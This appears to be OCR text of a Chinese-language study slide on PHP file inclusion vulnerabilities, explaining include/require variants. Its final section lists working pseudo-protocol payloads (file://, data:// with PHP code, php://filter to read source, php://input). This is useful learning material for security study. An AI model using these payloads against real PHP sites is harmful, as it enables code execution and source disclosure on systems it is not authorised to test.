 文件包含——方式与函数
本地文件包含
远程文件包含
文件包含
文件包含的函数
include()
当使用该函数包含文件时，只有代码执行到
include()函数时才将文件包含进来，发生错
误时之给出一个警告，继续向下执行。
include_once()
功能与 Include()相同，区别在于当重复调用
同一文件时，程序只调用一次
require()
require()与 include()的区别在于 require()
执行如果发生错误，函数会输出错误信息，并
终止脚本的运行。
require_once()
功能与 require()相同，区别在于当重复调用
同一文件时，程序只调用一次。
伪协议
file://
?file=file://d:/phpstudy/www/webshell.txt
data://
?file=data://text/plain,<?php phpinfo()?>
php://filter
?file=php://filter/read=convert.base64-encode//
resource=./index.php
php://input
?file=php://input [post data] <?php
phpinfo()?>